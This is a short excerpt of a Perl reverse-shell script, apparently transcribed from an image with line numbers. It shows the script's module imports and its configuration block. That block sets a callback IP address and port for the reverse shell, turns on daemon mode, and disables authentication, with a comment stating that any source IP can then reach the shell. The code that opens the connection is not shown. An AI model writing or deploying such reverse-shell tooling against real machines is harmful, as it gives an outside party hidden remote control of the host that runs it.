 37
38 use strict;
39 use Socket;
40 use FileHandle;
41 use POSIX;
42 my $VERSION = "1.0";
43
44 # Where to send the reverse shell.  Change these.
45 my $ip = '192.168.56.123';
46 my $port = 1234;
47
48 # Options
49 my $daemon = 1;
50 my $auth   = 0; # 0 means authentication is disabled and any
51                 # source IP can access the reverse shell
52 my $authorised_client_pattern = qr(^127\.0\.0\.1$);